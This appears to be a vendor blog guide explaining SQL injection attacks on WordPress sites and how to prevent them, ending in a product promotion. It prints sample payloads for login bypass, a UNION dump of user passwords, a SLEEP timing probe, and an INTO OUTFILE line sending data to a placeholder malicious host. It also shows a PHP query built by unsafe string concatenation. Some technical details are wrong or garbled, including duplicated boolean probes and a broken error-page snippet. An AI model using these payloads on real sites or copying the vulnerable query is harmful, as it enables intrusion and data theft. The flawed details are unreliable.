An Ultimate Guide about SQL Injection for WordPress Users
The Structured Query Language (SQL) is a Relational Database Management System (RDBMS) that is pronounced like the word "sequel." It was the first simple way to store and retrieve many sorts of data on computer systems, and it was invented in 1974.
Since then, the language has grown in popularity, and it is still used in many content management systems (CMS) today, such as WordPress. The issue of the now-famous SQL injection surfaced shortly after the language gained popularity in the scientific research community.
Many activities in systems like WordPress employ SQL queries to retrieve and save data. These SQL queries were created by developers and are not intended to be flexible.
Unfortunately, SQL injection attacks have been a recurring threat for systems that employ this form of database, such as the WordPress database, since its beginnings. Using a good WordPress security plugin can significantly reduce the chances of a severe attack or breach.
We will cover the following:
- What is SQL Injection?
- How does SQL Injection Work?
- Types of SQL Injection
- Why are SQL Injections a Threat to WordPress Sites?
- How to Prevent SQL Injections in WordPress?
What is SQL Injection?
SQL Injection is a web security issue that allows an attacker to change the SQL queries that are run against the database. This can be used to extract sensitive data such as database structure, tables, and columns, as well as their underlying data.
SQL injections are frequently referred to as "SQLI" or "SQLi" in technical publications. Remember that these attacks can affect any system that manages data with SQL or a SQL derivative. Due to the enormous volume of sites that operate on the WordPress platform, SQL injections are particularly well-researched and documented.
In short, SQL injection (SQLi) is an attack that allows a hacker to run their own SQL query by exploiting a weak SQL query. When an attacker is able to run their own SQL on a server, SQL injections occur.
An SQL injection's intent is always malicious, and it usually seeks to accomplish one or more of the following three goals:
- Unauthorized Data Retrieval
In SQL, the SELECT command is used to retrieve information. An attacker can “dump” the contents of a database if they can successfully alter a SELECT-based query. This is why any databases containing information that should not be made public should be encrypted. - Data Modification
In other circumstances, a WordPress SQL injection may be used to alter database entries. This is typically used to provide a specific account or group of accounts permissions that they would not otherwise have. - Denial of Service (DoS)
When a malicious user makes it more difficult for legitimate users to access your site or services, this is known as a DoS attack. DELETE is a typical SQL command for deleting data. To render target sites unavailable or unusable, attackers frequently wipe the contents of databases in bulk.
How does SQL Injection Work?
Through the use of malicious SQL statements, a SQL injection grants an attacker complete access to your application's database. In this part, we'll show you how an application might look.
Consider a typical web application's process, which includes database requests through user inputs. You collect user information via a form, such as a login form. You then use the fields submitted by the user to authenticate them by querying your database. The query to your database should look something like this:
select * from user_table
where username = 'admin'
and password = 'superstar';Let's pretend you're keeping your passwords in clear text for the sake of simplicity. Salting and then hashing your passwords is, nonetheless, a smart practice. Moving on, if you have the username and password from the form, you can use PHP to create the following query:
// Connect to SQL database
$db_query = "select * from user_table where
username = '".$user."'
AND password = '".$password."';";
// Execute queryThe SQL query generated by the variable $db_query if the username field is filled with the value "admin';--" is as follows:
select * from user_table where
username = 'admin';--' and password = 'superstar'In SQL, a comment begins with two double dashes (--). The resulting query only considers the username and ignores the password. If there was no protection in place to prevent this, you could easily use this approach to gain administrative access to the web application.
In this example, a Boolean attack might also be used to acquire access. If an attacker types "atatus" or "1=1;--" into the password field, the following query is returned:
select * from user_table where
username = 'admin' and
password = 'superstar' or 1=1;--';Even if your password is incorrect, you will be authenticated by the application in this situation. An attacker can use the show tables command to reveal the database tables and then delete tables selectively if your web page displays the results of a database query.
Types of SQL Injection
Now that we've looked at some of the consequences of SQL-based attacks, let's look at the technical side of injections. There are a few subcategories of injection types that you should be aware of.
#1 In-Band SL Injection
The most basic type of SQL injection is in-band SQL injection. The attacker can use the same channel to inject malicious SQL code into the application and then collect the results. In this article, we'll look at two types of in-band SQL injection attacks:
1. Error-Based Attack
During the earliest stages of an attack, an attacker employs an error-based SQL injection technique. The goal of a SQL injection based on an error is to learn more about the database structure and table names that the web application uses. For example, an error message can include the table name from the query as well as the table's column names. The information gathered can then be used to develop new attacks.
2. Union-Based Attack
An attacker uses the SQL union joins to present results from a separate table in this technique. If an attacker is on a search page, for example, they could append the results from another table.
select title, link from post_table
where id < 10
union
select username, password
from user_table; --;#2 Blind SQL Injection (Inferential SQL Injection)
Even if an attacker makes a mistake in the SQL query, the query's response may not be sent directly to the web page. In this situation, the attacker will need to dig deeper.
In this type of SQL injection, the attacker sends a series of queries to the database to see how the application responds to them. Injection SQL injection is another name for a blind SQL injection. Inferential SQL injections are divided into two types: Boolean SQL injection and Time-based SQL injection.
1. Boolean SQL Injection
The resulting web page may throw an error, load a blank page, or load partially if a SQL query results in an error that has not been handled properly in the application. An attacker examines which elements of a user's input are vulnerable to SQL injections in a Boolean SQL injection by running two alternative versions of a Boolean clause through the input:
- "... and 1=1"
- "... and 1=1"
If the application functions normally in the first scenario but displays an anomaly in the second case, it is vulnerable to a SQL injection attack.
2. Time-Based SQL Injection
An attacker can also use a time-based SQL injection attack to see if a web application has a vulnerability. An attacker takes advantage of a database management system function that is time-based and is used by the application. In MySQL, for example, the sleep() function commands the database to wait a specified number of seconds.
select * from comments WHERE post_id=1-SLEEP(15);If such a query causes a delay, the attacker will be aware that the system is vulnerable.
#3 Out-of-Band SQL Injection
If an attacker can't get the results of a SQL injection using the same channel. Blind SQL injection techniques can be replaced by out-of-band SQL injection techniques.
These methods usually entail transmitting data from the database to a malicious location chosen by the attacker. This procedure is also very reliant on the database management system's capabilities.
An out-of-band SQL injection attack makes use of your database's external file processing functionality. To request that MySQL transport data to an external source, utilize the LOADFILE() and INTO OUTFILE functions in MySQL. An attacker might use OUTFILE to send the results of a query to an external source in the following way:
select * from post_table
into OUTFILE '\\\\MALICIOUS_IP_ADDRESS\location'Similarly, the LOAD_FILE() function can be used to read and show a file from the server. To read the contents of a file on the server and then send it to a different location, use a combination of LOAD_FILE() and OUTFILE.
Why are SQL Injections a Threat to WordPress Sites?
Since WordPress is so widely used (it currently powers 37% of all websites) and has been around for so long, it is vulnerable to SQL injections (since 2003). WordPress is built on PHP, a server-side programming language that is optimized for MySQL integration.
Everything in WordPress is stored in SQL databases, from comments to posts to accounts to eCommerce data. The SQL injection attempts in WordPress happen on forms that send data to a PHP script that contains the SQL query the attacker wants to exploit.
This isn't a defect in the design, but rather a result of the way WordPress was built. Remember that almost nothing prior to and including the “dot com era” was built with security in mind. In reality, in its December 1998 issue, the now-defunct Phrack web magazine was the first public source to explain SQLi.
Despite the fact that the original SQLi attacks nearly never work on a modern CMS like WordPress, attackers have become more sophisticated over time. We'll look at a simple example of how SQLi could appear on a website that is entirely unsecured. Then we'll teach you how to seek existing WordPress exploits for various versions.
How to Prevent SQL Injections in WordPress?
Fortunately, you don't have to remove input areas from your website to keep it safe. Here are five particular strategies to avoid SQL injections in WordPress.
#1 Validate or Sanitise Data Submitted by Users
Validation and sanitation are technical procedures that are often handled by specialists. For their third-party applications, developers typically employ WordPress core functions to achieve these objectives. Non-developers, on the other hand, can utilize simplified versions of these techniques to protect themselves from SQL injection attacks.
Let's begin with verification. Before processing occurs, validation checks that the user's input fits the intended format. WordPress, for example, will not validate a registration email input if the @ symbol is missing.
Using your form builder of choice, you can usually apply similar rules to your custom fields. For instance, Formidable Forms lets you create your own Input Mask Format for text fields.
This reduces the danger of a SQL injection by applying it to as many fields as possible. Sanitizing, in addition to validation, can reduce the risk of an attack. Validated data is also safe to process due to sanitization.
Limit the use of special characters in some fields to help clean your data. The single quote (‘) is a common element of SQL code, for example. As a result, you may want to prohibit its use in inputs.
You can also use drop-down menus instead of open-ended fields for answers. Consider allowing users to choose their state of residency from a drop-down menu. This reduces the chances of a hacker gaining access to your data while maintaining a positive user experience.
#2 Maintain a Security Routine
Regular security audits are crucial, as you undoubtedly already know. When it comes to SQL attacks, though, a few extra steps may be all you need to effectively reinforce your routine.
Actively upgrading your software is one of the most crucial procedures, and it's also one of the simplest. SQL attacks aren't unaffected by applications. Hackers can utilize third-party software to access your information since you gave these applications access to your site.
When developers discover a security problem, they provide updates to fix it. As a result, you must upgrade your application as soon as a patch is released. This holds true for plugins, themes, and the core of WordPress.
Continuous SQL statement monitoring is generally regarded as a best practice in the face of these types of attacks. There's no guarantee, though, that the tools you utilize will do this.
As a result, we recommend being judicious about which plugins you allow access to your site. This entails reading reviews carefully, selecting plugins with a significant number of active users, and only using trusted sources. This can assist you in avoiding the dangers of nulled themes and buggy code.
#3 Make Your Own Database Error Messages
It's not unusual to run across database issues now and again. However, some of these can expose sensitive information about your site's infrastructure, making it open to SQL injections.
These hostile actors will have an easier time attacking your site with SQL injections if they have a better understanding of your data tables. Providing a generic error message instead is a simple method to combat this.
To begin, make sure your site is connected to a File Transfer Protocol (FTP) client.
Create a new file. You can accomplish this with a simple text editor or your preferred code editor. The file should be called db-error.php. Then paste the following code into the file:
<title>Database Error</title>
body {
padding: 30px;
background: blue;
color: black;
font-size: 80px;
}There has been a database error.
This, however, is only a template. You can able to customize the message however you want. If your website, for example, has a strong brand personality, this could be a good time to incorporate it.
After you've saved your work, launch your FTP client and go to the root folder of your website. Then, go to the wp-content folder and open it. Update your site by saving the new db-error.php file here.
Your site should now display your personalized message as a result of the addition of this file. Hackers looking for information about your infrastructure won't be able to find it, and people who get the message won't be overwhelmed by a wall of text.
#4 Limit Access and Unnecessary Features
As you may be aware, WordPress provides multiple levels of access to your site, referred to as "roles." These positions range from low-level subscribers to full-access administrators. Access to distinct "capabilities" and dashboard areas is granted to different roles. One capability may be the ability to add new plugins, for example.
Limiting the number of persons with this access reduces your chances of a SQL WordPress injection attack because higher positions typically have more abilities and ways to enter data. Under Settings, New User Default Role, you can change the default new user role to the lowest available access role.
The same approach applies to fields that aren't required. We're not suggesting that you get rid of your comments or search bar. Using the drop-down method from our first recommendation, on the other hand, can go a long way toward assuring site security.
Furthermore, we advise that you do not allow shared accounts on your website. If you have three administrators, for example, each of them should have their own username and password.
This will make it easier to hunt down and stop the source of any suspicious SQL activity. Additionally, we recommend using a password manager if your users have trouble remembering secure randomized passwords.
#5 By Using Advanced Security Tools
Many of the strategies to protect yourself against SQL attacks, as you may have seen, are extremely technical. To put it another way, they're mostly your web developer's responsibility (if you have one).
You might not have time to become a WordPress specialist and code programs yourself if you own a website. This does not, however, imply that you are helpless. To keep yourself safe, you might want to consider investing in advanced security systems.
SQL injections can be prevented with the use of firewalls in particular. They're frequently created with a cutting-edge understanding of how these attacks work, making future iterations easier to prevent.
Fortunately, a firewall is available in a number of high-quality security plugins. While some of the plugins are costly, even a free one might help safeguard your site. Nonetheless, we strongly advise you to include security costs in your budget; this investment could save your website.
Finally, most websites should use HTTPS and have an SSL certificate. This will assist prevent users from receiving security warnings when they try to get access, in addition to increasing your overall protection against attacks. As a result, we consider it a necessary step for any type of website.
Conclusion
SQL Injections can be your worst nightmare if you manage a website. SQL injection has long been recognized. However, after XSS attacks, according to a 2021 report on hacked websites, SQLi appears to be the most popular website hack for WordPress. The truth is that there are several hazards, but there are also numerous remedies. Fortunately, you aren't helpless in the face of these attacks. You can protect your data from malicious actors by adopting a few easy steps which are listed above.
Monitor Your Database with Atatus
Atatus provides you an in-depth perspective of your database performance by uncovering slow database queries that occur within your requests, as well as transaction traces, to give you actionable insights. With normalized queries, you can see a list of all slow SQL calls to see which tables and operations have the most impact, know exactly which function was used and when it was performed, and see if your modifications improve performance over time.

Atatus can be beneficial to your business, which provides a comprehensive view of your application, including how it works, where performance bottlenecks exist, which users are most impacted, and which errors break your code for your frontend, backend, and infrastructure.
#1 Solution for Logs, Traces & Metrics
APM
Kubernetes
Logs
Synthetics
RUM
Serverless
Security
More